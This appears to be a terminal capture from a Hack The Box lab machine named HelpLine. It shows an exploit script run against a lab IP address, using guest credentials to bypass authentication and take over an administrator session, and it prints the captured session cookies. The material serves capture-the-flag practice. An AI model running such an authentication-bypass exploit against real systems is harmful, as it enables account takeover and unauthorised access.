 ~/htb/helpline ✘ 1 python3 exploit.py
Url: http://10.10.10.132:8080
User with low priv: guest:guest
User to bypass authentication to: administrator
Getting a session id
Sessid:
D4BAEA8B7D7CA0DBD8B2D38EB18FB8D1
Logging in with low privilege user
Captured authenticated cookies.
26074BF97D381216B45644DED23E32C7
65688BE18642D9273FF438F41EA9A6EF
Captured secondary sessid.
D7669A78DC3065D9AB23C06F8BF8D5AE
Doing the magic step 1.
Doing the magic step 2.
Captured target session.Set following cookies on your browser.
JSESSIONID=ABB59CEDF866CE01427BB5467CF08877
JSESSIONIDSSO=77B93F458212641A0F6F169513089AE0
febbc30d=8f9f5b5b0ba240ae8583271c95200c78
mesdp79f47b7639=1238b3b2050d120ab7ad1afc5b7930908a5e46dc
_rem=true
~/htb/helpline ✔
❐ HelpLine ↑ 5h 18m 1 [tmux] 2 zsh 3 rlwrap